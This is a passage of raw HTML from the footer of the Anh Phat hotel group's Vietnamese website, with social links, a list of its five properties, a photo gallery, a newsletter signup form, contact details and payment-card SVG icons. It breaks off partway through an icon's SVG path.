<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://www.facebook.com/AnhPhatResort"><img src="/wp-content/uploads/2021/02/ap140.png"> Facebook</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="https://www.youtube.com/@AnhPhatResort"><img src="/wp-content/uploads/2021/02/ap141.png"> Youtube</a></li>
<li id="menu-item-1943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1943"><a href="#"><img src="/wp-content/uploads/2021/02/ap142.png"> Twitter</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a href="tel:+84(0)984480508"><img src="/wp-content/uploads/2021/02/ap143.png"> Zalo</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="#"><img src="/wp-content/uploads/2021/02/ap144.png"> Instagram</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-913692034" class="col footer-hotel medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

<p><span class="widget-title">Các khách sạn</span></p>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-our-hotels-vi-container"><ul id="menu-our-hotels-vi" class="menu"><li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://anhphathotel.com/anh-phat-resort-3/">Anh Phat Resort</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/">Làng du lịch Yên Trung</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3971"><a href="https://anhphathotel.com/anh-phat-inn-3/">Anh Phat Inn</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://anhphathotel.com/anh-phat-boutique-3/">Anh Phat Boutique Hotel</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/">Anh Phat Lakeside Residence</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-1596183772" class="col footer-gallery medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

<p><span class="widget-title">Thư viện ảnh</span></p>

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-xsmall">
          <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745.jpg" title="DJI 0745">            <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="border-radius:5%;padding-top:100%;">
                <img width="280" height="280" src="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-280x280.jpg" class="attachment-thumbnail size-thumbnail" alt="DJI 0745" loading="lazy" ids="5520,5478,5496,5227,5223,5200" style="none" lightbox_image_size="original" col_spacing="xsmall" columns="3" image_height="100%" image_radius="5" image_size="thumbnail" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-280x280.jpg 280w, https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-100x100.jpg 100w" sizes="(max-width: 280px) 100vw, 280px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>DJI 0745</p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0626.jpg" title="DJI 0626">            <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="border-radius:5%;padding-top:100%;">
                <img width="280" height="280" src="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0626-280x280.jpg" class="attachment-thumbnail size-thumbnail" alt="DJI 0626" loading="lazy" ids="5520,5478,5496,5227,5223,5200" style="none" lightbox_image_size="original" col_spacing="xsmall" columns="3" image_height="100%" image_radius="5" image_size="thumbnail" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0626-280x280.jpg 280w, https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0626-100x100.jpg 100w" sizes="(max-width: 280px) 100vw, 280px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>DJI 0626</p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183.jpg" title="1J9A3183">            <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="border-radius:5%;padding-top:100%;">
                <img width="280" height="280" src="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-280x280.jpg" class="attachment-thumbnail size-thumbnail" alt="1J9A3183" loading="lazy" ids="5520,5478,5496,5227,5223,5200" style="none" lightbox_image_size="original" col_spacing="xsmall" columns="3" image_height="100%" image_radius="5" image_size="thumbnail" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-280x280.jpg 280w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-100x100.jpg 100w" sizes="(max-width: 280px) 100vw, 280px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>1J9A3183</p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-5.jpeg" title="anh phat resort toan canh 5">            <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="border-radius:5%;padding-top:100%;">
                <img width="280" height="280" src="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-5-280x280.jpeg" class="attachment-thumbnail size-thumbnail" alt="anh phat resort toan canh 5" loading="lazy" ids="5520,5478,5496,5227,5223,5200" style="none" lightbox_image_size="original" col_spacing="xsmall" columns="3" image_height="100%" image_radius="5" image_size="thumbnail" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-5-280x280.jpeg 280w, https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-5-100x100.jpeg 100w" sizes="(max-width: 280px) 100vw, 280px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>anh phat resort toan canh 5</p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-inn-toan-canh-2.jpeg" title="anh phat inn toan canh 2">            <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="border-radius:5%;padding-top:100%;">
                <img width="280" height="280" src="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-inn-toan-canh-2-280x280.jpeg" class="attachment-thumbnail size-thumbnail" alt="anh phat inn toan canh 2" loading="lazy" ids="5520,5478,5496,5227,5223,5200" style="none" lightbox_image_size="original" col_spacing="xsmall" columns="3" image_height="100%" image_radius="5" image_size="thumbnail" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-inn-toan-canh-2-280x280.jpeg 280w, https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-inn-toan-canh-2-100x100.jpeg 100w" sizes="(max-width: 280px) 100vw, 280px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>anh phat inn toan canh 2</p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-ruou-vang-2.jpeg" title="anh phat resort ruou vang 2">            <div class="box has-hover gallery-box box-none">
              <div class="box-image image-cover" style="border-radius:5%;padding-top:100%;">
                <img width="280" height="280" src="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-ruou-vang-2-280x280.jpeg" class="attachment-thumbnail size-thumbnail" alt="anh phat resort ruou vang 2" loading="lazy" ids="5520,5478,5496,5227,5223,5200" style="none" lightbox_image_size="original" col_spacing="xsmall" columns="3" image_height="100%" image_radius="5" image_size="thumbnail" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-ruou-vang-2-280x280.jpeg 280w, https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-ruou-vang-2-100x100.jpeg 100w" sizes="(max-width: 280px) 100vw, 280px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>anh phat resort ruou vang 2</p>
              </div>
            </div>
            </a>          </div>
         </div>
         </div>

	<div id="gap-1150821707" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1150821707 {
  padding-top: 5px;
}
</style>
	</div>
	

<a class="button success is-underline lowercase"  >
    <span>Download Our Brochure</span>
  </a>



		</div>
			</div>

	

	<div id="col-2017619534" class="col fot-form medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

<p><span class="widget-title">Liên hệ chúng tôi</span></p>
<div role="form" class="wpcf7" id="wpcf7-f523-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/#wpcf7-f523-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="523" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f523-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="flex-row form-flat medium-flex-wrap">
<div class="flex-col flex-grow">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" /></span>
</div>
<div class="flex-col ml-half">
	<input type="submit" value="Gửi" class="wpcf7-form-control wpcf7-submit button" />
</div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>

<p>Nhập địa chỉ email của bạn cho các chương trình khuyến mãi và tin tức.</p>
	<div id="gap-225052685" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-225052685 {
  padding-top: 10px;
}
</style>
	</div>
	

<ul class="address">
<li><i class="fas fa-phone-alt"></i><a href="tel:+84 984480508">+84 984480508</a></li>
<li><i class="fas fa-envelope"></i><a href="mailto:sales@anhphathotel.com" data-wplink-edit="true">sales01@anhphathotel.com</a></li>
</ul>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1039694698 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 243, 237);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 